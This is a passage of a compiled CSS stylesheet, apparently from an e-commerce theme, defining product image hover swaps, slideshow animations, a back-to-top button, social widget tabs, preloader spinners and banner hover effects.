  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-1 {
    position: relative;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    width: 100%;
    display: block;
    /*@include transform(rotateY(90deg));*/
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img-2 {
    opacity: 1;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  position: fixed;
  bottom: 20px;
  cursor: pointer;
  background-color: #666;
  border: 4px solid #ddd;
  color: #ddd;
  display: inline-block;
  line-height: 44px;
  text-align: center;
  width: 48px;
  height: 48px;
  z-index: 30;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  opacity: 1;
  right: 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #444; }
  .back-to-top i {
    font-size: 20px;
    margin: 1px 0 0 0 !important;
    color: #ddd;
    display: inline-block; }
  .back-to-top i:before {
    content: '\f062'; }
/*============SOCIAL ACCOUNTS ==================*/
.social-widgets {
  position: fixed;
  z-index: 999;
  top: 50%;
  height: 0;
  width: 0;
  right: 0; }

.account-register .buttons input[type=checkbox] {
  position: relative;
  top: 3px; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  left: 120px; }

.social-widgets .active {
  z-index: 100;
  left: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  left: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px;
  line-height: 45px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  left: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #e9e9e9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #da2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, .15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook.active {
  left: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  left: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  left: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .youtube .tab-content iframe {
  width: 100%; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 100; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }
/*============TOP PANEL ==================*/


.navbar-switcher {
  text-align: center;
  float: right;
  display: none;
  width: 45px;
  height: 45px;
  margin-bottom: -47px;
  background: #0E4286 !important;
  padding: 6px 7px;
  border-radius: 0 0 3px 3px;
  cursor: pointer;
  color: #fff; }

.navbar-switcher.active {
  background: #333 !important; }

.navbar-switcher .i-active, .navbar-switcher.active .i-inactive {
  display: none; }

.navbar-switcher.active .i-active, .navbar-switcher .fa-caret-down {
  display: inline;
  font-size: 1.8em;
  line-height: 1.5em; }
/*============LARY LOADER ==================*/
.lazy {
  display: block;
  overflow: hidden;
  background: transparent url(../../images/lazy-loader.gif) no-repeat center center; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    display: inline-block; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (max-width: 1024px) {
  .no-res {
    width: 1190px; } }

.wrapper-boxed, .wrapper-iframed, .wrapper-rounded {
  max-width: 1200px;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, .2); }

.wrapper-iframed {
  margin: 20px auto; }

.wrapper-rounded {
  margin: 20px auto;
  border-radius: 10px;
  overflow: hidden; }
/*============Preloading Screen==================*/
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
/*#loader {
 position: absolute;
 top: 50%;
 left: 50%;
 width: 200px;
 height: 200px;
 margin-top: -100px;
 margin-left: -100px;
 perspective: 400px;
 transform-type: preserve-3d;
 }*/
/* The dot */
/* Preloader Css */
.loader-content {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1;
  margin-top: 0px;
  top: 0px;
  z-index: 99999999; }

#loader {
  height: 100px;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100px; }

.cssload-thecube {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  margin-top: 49px;
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1); }

.cssload-thecube .cssload-cube:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #0E4286;
  animation: cssload-fold-thecube 2.76s infinite linear both;
  -o-animation: cssload-fold-thecube 2.76s infinite linear both;
  -ms-animation: cssload-fold-thecube 2.76s infinite linear both;
  -webkit-animation: cssload-fold-thecube 2.76s infinite linear both;
  -moz-animation: cssload-fold-thecube 2.76s infinite linear both;
  transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%; }

.cssload-thecube .cssload-c2 {
  transform: scale(1.1) rotateZ(90deg);
  -o-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotateZ(90deg);
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -moz-transform: scale(1.1) rotateZ(90deg); }

.cssload-thecube .cssload-c3 {
  transform: scale(1.1) rotateZ(180deg);
  -o-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotateZ(180deg);
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -moz-transform: scale(1.1) rotateZ(180deg); }

.cssload-thecube .cssload-c4 {
  transform: scale(1.1) rotateZ(270deg);
  -o-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotateZ(270deg);
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -moz-transform: scale(1.1) rotateZ(270deg); }

.cssload-thecube .cssload-c2:before {
  animation-delay: 0.35s;
  -o-animation-delay: 0.35s;
  -ms-animation-delay: 0.35s;
  -webkit-animation-delay: 0.35s;
  -moz-animation-delay: 0.35s; }

.cssload-thecube .cssload-c3:before {
  animation-delay: 0.69s;
  -o-animation-delay: 0.69s;
  -ms-animation-delay: 0.69s;
  -webkit-animation-delay: 0.69s;
  -moz-animation-delay: 0.69s; }

.cssload-thecube .cssload-c4:before {
  animation-delay: 1.04s;
  -o-animation-delay: 1.04s;
  -ms-animation-delay: 1.04s;
  -webkit-animation-delay: 1.04s;
  -moz-animation-delay: 1.04s; }

@keyframes cssload-fold-thecube {
  0%, 10% {
    transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-ms-keyframes cssload-fold-thecube {
  0%, 10% {
    -ms-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -ms-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -ms-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-webkit-keyframes cssload-fold-thecube {
  0%, 10% {
    -webkit-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-4 .banners > div a:hover:before, .banners-effect-4 .banners > div a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .banners-effect-4 .banners > div a:before, .banners-effect-4 .banners > div a:after {
    border-bottom: 50px solid rgba(0, 0, 0, 0.2);
    border-top: 50px solid rgba(0, 0, 0, 0.2);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 100%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, -webkit-transform 0.35s ease 0s;
    -moz-transition: opacity 0.4s ease 0s, -moz-transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255, 255, 255, 0);
    top: 0;
    left: 0;
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: 0.5;
    border: 30px solid #fff;
    top: 0;
    left: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:hover:before {
    border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > div a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
/*===============================================
 [SASS DIRECTORY ]
 [1] Pre-Loader 
 ==============================================*/
/*============START Pre-Loader CSS  ==================*/
.so-pre-loader {
  background: #0E4286;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999; }
  .so-pre-loader .so-loader-background {
    background: #777;
    display: block;
    height: 100%; }
  .so-pre-loader .so-loader-center {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -25px 0 0 -25px; }
  .so-pre-loader .spinner {
    width: 50px;
    height: 50px;
    background-color: white;
    -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
    animation: sk-rotateplane 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-bounce {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .double-bounce1, .so-pre-loader .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: white;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out; }
  .so-pre-loader .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 10px; }
  .so-pre-loader .spinner-wave > div {
    background-color: white;
    height: 100%;
    width: 6px;
    margin: 0 2px;
    display: inline-block;
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-wave .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-wave .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-wave .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-cube {
    width: 40px;
    height: 40px;
    position: relative; }
  .so-pre-loader .cube1, .so-pre-loader .cube2 {
    background-color: white;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
    animation: sk-cubemove 1.8s infinite ease-in-out; }
  .so-pre-loader .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-bounce2 {
    width: 80px;
    text-align: center; }
  .so-pre-loader .spinner-bounce2 > div {
    width: 18px;
    height: 18px;
    background-color: white;
    border-radius: 100%;
    display: inline-block;
    margin: 0 3px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both; }
  .so-pre-loader .spinner-bounce2 .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .so-pre-loader .spinner-bounce2 .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
  .so-pre-loader .spinner-circle {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .spinner-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .so-pre-loader .spinner-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: white;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .so-pre-loader .spinner-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
  .so-pre-loader .spinner-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
  .so-pre-loader .spinner-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  .so-pre-loader .spinner-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
  .so-pre-loader .spinner-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
  .so-pre-loader .spinner-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .so-pre-loader .spinner-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
  .so-pre-loader .spinner-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
  .so-pre-loader .spinner-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
  .so-pre-loader .spinner-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
  .so-pre-loader .spinner-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
  .so-pre-loader .spinner-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
  .so-pre-loader .spinner-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
  .so-pre-loader .spinner-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
  .so-pre-loader .spinner-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
  .so-pre-loader .spinner-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
  .so-pre-loader .spinner-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
  .so-pre-loader .spinner-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }
  .so-pre-loader .spinner-cube-grid {
    width: 60px;
    height: 60px; }
  .so-pre-loader .spinner-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: white;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .so-pre-loader .spinner-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s; }
  .so-pre-loader .spinner-cube-grid .sk-cube4 {
